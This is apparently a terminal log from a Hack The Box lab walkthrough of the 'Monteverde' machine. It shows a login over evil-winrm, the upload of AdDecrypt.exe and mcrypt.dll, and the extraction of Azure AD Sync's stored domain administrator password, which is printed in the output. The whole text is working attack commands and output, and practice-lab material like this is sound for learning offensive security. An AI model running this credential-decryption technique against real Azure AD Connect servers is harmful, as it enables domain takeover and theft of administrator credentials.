 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ evil-winrm -i 10.10.10.172 -u mhope -p $(cat mhope_pass)
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> upload AdDecrypt.exe
Info: Uploading /home/x7331/Documents/htb/boxes/monteverde/AdDecrypt.exe to C:\Users\mhope\Documents\AdDecrypt.exe
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Documents> upload mcrypt.dll
Info: Uploading /home/x7331/Documents/htb/boxes/monteverde/mcrypt.dll to C:\Users\mhope\Documents\mcrypt.dll
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Documents> cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> c:\users\mhope\documents\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL